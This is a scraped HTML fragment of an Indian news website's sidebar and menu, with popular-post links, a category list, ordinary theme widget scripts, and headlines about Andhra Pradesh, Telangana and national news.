info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25532";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8511";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" title="Top 10 Expensive Houses in India">Top 10 Expensive Houses in India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:01:46+05:30" >July 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" class="td-image-wrap " title="Top 10 Ganapati Decoration Ideas At Home" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/08/collage-7.jpg"  srcset="https://themangonews.com/storage/2017/08/collage-7.jpg 813w, https://themangonews.com/storage/2017/08/collage-7-269x180.jpg 269w, https://themangonews.com/storage/2017/08/collage-7-768x515.jpg 768w, https://themangonews.com/storage/2017/08/collage-7-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Ganapati Decoration Ideas At Home, 10 Ganapati Decoration Ideas At Home,Ganapati Decoration Ideas 2017,10 Ganapati Decoration Ideas,Ganapati Decoration Ideas,ganpati symbol,ganesh murti photos,ganesh photos 2017,Eco-Friendly Ganesh Decoration ideas,ganpati decoration ideas with flowers" title="Top 10 Ganapati Decoration Ideas At Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/top-10-ganapati-decoration-ideas-at-home/"  rel="bookmark" title="Top 10 Ganapati Decoration Ideas At Home">Top 10 Ganapati Decoration Ideas At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T12:01:05+05:30" >August 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" class="td-image-wrap " title="Google Search Shows PM Modi As The Most Stupid Prime Minister" ><img width="100" height="70" class="entry-thumb" src="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg"  srcset="https://themangonews.com/storage/2015/07/images-3-100x70.jpeg 100w, https://themangonews.com/storage/2015/07/images-3-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Google Search Shows PM Modi As The Most Stupid Prime Minister" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/google-lists-pm-modi-as-the-most-stupid-prime-minister/"  rel="bookmark" title="Google Search Shows PM Modi As The Most Stupid Prime Minister">Google Search Shows PM Modi As The Most Stupid Prime Minister</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:05:42+05:30" >July 22, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> </div></div>                             </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://themangonews.com/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">8313</span></a></li><li><a href="https://themangonews.com/category/extras/most-popular/"><span class="td-cat-name">Most Popular</span><span class="td-cat-no">5985</span></a></li><li><a href="https://themangonews.com/category/telangana/"><span class="td-cat-name">Telangana</span><span class="td-cat-no">5651</span></a></li><li><a href="https://themangonews.com/category/andhra-pradesh-regional/"><span class="td-cat-name">Andhra Pradesh</span><span class="td-cat-no">5545</span></a></li><li><a href="https://themangonews.com/category/extras/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">4776</span></a></li><li><a href="https://themangonews.com/category/extras/you-may-like/"><span class="td-cat-name">You May Like</span><span class="td-cat-no">4773</span></a></li><li><a href="https://themangonews.com/category/extras/breaking-news/"><span class="td-cat-name">Breaking news</span><span class="td-cat-no">4260</span></a></li><li><a href="https://themangonews.com/category/extras/regional/"><span class="td-cat-name">Regional</span><span class="td-cat-no">3760</span></a></li><li><a href="https://themangonews.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">3645</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5545";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5652";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
